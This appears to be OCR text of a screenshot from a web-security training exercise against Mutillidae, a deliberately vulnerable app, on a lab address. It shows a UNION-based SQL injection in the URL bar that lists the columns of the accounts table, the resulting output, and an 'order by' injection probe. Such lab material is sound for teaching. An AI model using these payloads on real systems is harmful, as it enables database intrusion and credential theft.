 Activities Iceweasel Tue 19:40 ie
Iceweasel
http://10.2...er-info.php × http://10.2...nt+Details ×
).14.204/mutillidae/index.php?page=user-info.php&username=zaid' union select 1,column_name,null,null,5 from information_schema.columns where table_name = 'accounts'%238 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View Account Details
Dont have an account? Please register here
Results for . 6 records found.
Username=zaid
Password=123456
Signature=aa
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=
Signature=
Username=is_admin
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
index.php?page=user-info.php&username=zaid' order by 1#&password=123456&user-info-php-submit-button=View+Account+Details
Udemy